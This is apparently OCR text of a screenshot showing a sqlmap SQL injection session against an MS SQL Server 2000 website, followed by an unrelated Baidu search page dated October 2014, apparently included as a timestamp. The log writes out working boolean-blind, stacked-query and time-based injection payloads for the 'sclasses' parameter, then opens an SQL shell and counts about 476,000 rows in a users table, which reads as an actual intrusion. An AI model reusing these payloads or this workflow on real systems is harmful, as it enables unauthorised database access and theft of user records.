 [root@Hacker~]# Sqlmap -r C:\Users\Administrator\Desktop\Desktop\5.txt --dbms=ms
sql --sql-shell
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:21:56
[15:21:56] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\Desk
top\5.txt'
[15:21:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sclasses
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sclasses=1' AND 7367=7367 AND 'ttVG'='ttVG
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: sclasses=1'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: sclasses=1' WAITFOR DELAY '0:0:5'--
---
[15:21:57] [INFO] testing Microsoft SQL Server
[15:21:57] [WARNING] reflective value(s) found and filtering out
[15:21:57] [INFO] confirming Microsoft SQL Server
[15:21:57] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[15:21:57] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell> select count(*) from users;
[15:22:20] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom users'
[15:22:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:22:20] [INFO] retrieved: 476426
select count(*) from users;: '476426'
sql-shell> select count(username) from users;
[15:23:23] [INFO] fetching SQL SELECT statement query output: 'select count(user
name) from users'
[15:23:23] [INFO] retrieved: 476426
select count(username) from users;: '476426'
sql-shell>
时间_百度搜索
www.baidu.com/s?ie=utf-8&f=8&rsv_bp=1&rsv_idx=1&tn=baidu&wd=时间&rsv_e
Bai du 百度 时间 百度一下
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库 更多»
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
15:25 19
星期五
2014年10月24日
open.baidu.com/ -
时间_百度百科
时间是物理学中的七个基本物理量之一，符号t。在国际单位制（SI）
中，时间的基本单位是秒，符号s，在1967年召开的...
概念介绍 时区划分 授时系统 标准时间 时间单位 更多>>
查看“时间”全部16个含义>>
baike.baidu.com/ 2014-10-21
时间的最新相关信息
韩美再次推迟战时作战权移交时间 且未设具体期限
人民网首尔10月24日电(黄海燕)韩美两国23日在华盛顿举行第46次
韩美安保会议(SCM),最终商定再次推迟原定于2015年12月1日的战
时作战指挥权移交时间。...
人民网国际频道 2小时前
男子忘记约会时间遭女友暴打险瞎眼(组图) 新浪 2小时前
王铮亮谈"时间都去哪儿了":重演话剧感觉... 网易娱乐 2小时前
高善文:股市大翻转还需时间来确认 每日经济新闻 4小时前
郭品超杨紫《时间都去哪了》 人气爆棚被... 中国日报 4小时前
时间吧_百度贴吧
月活跃用户：5万人 累计发贴：13万
图片(131) | 视频(10) | 精品贴(190)